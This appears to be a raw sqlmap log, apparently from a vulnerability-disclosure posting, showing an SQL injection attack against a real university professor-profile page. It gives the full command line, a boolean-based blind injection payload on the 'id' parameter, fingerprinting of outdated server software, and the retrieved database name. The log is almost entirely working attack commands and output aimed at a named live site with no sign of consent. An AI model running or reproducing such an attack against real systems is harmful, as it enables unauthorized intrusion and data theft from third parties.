 C:\sqlmap>sqlmap.py -u "http://www5.nenu.edu.cn/professor/pro/show.php?flag=1&id=228"  -p "id"  -
-no-cast  --current-db
sqlmap {1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illeg
al. It is the end user's responsibility to obey all applicable local, state and federal laws. Dev
elopers assume no liability and are not responsible for any misuse or damage caused by this progr
am
[*] starting at 21:46:26
[21:46:26] [INFO] resuming back-end DBMS 'mysql'
[21:46:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: flag=1&id=228 AND 3694=3694
---
[21:46:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat 9 or 8.0 (Psyche or Shrike)
web application technology: PHP 4.2.2, Apache 2.0.40
back-end DBMS: MySQL 3
[21:46:27] [INFO] fetching current database
[21:46:27] [INFO] resumed: professor
current database:    'professor'
[21:46:27] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\output\www5.nenu.
edu.cn'
www.wooyun.org